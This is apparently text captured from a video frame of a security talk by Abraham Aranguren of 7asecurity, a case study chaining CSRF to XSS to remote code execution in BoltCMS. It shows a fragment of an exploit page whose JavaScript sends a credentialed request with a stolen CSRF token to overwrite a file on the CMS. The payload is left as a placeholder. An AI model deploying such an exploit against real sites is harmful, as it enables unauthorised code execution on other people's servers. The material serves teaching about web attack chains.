 CA
CYBER 4 ALL
Case Study: BoltCMS CSRF to XSS to RCE
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded")
xhr.withCredentials = true;
var body = "file_edit%5B_token%5D=" + csrf_token;
body += "&file_edit%5Bcontents%5D="
body += "REPLACE THIS WITH COPIED CODE FROM BURPSUITE"
body += "&file_edit%5Bsave%5D=undefined"
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
read_csrf_token();
</script>
</html>
Abraham Aranguren
+ 7asecurity.com
00:44:55
7A
SECURITY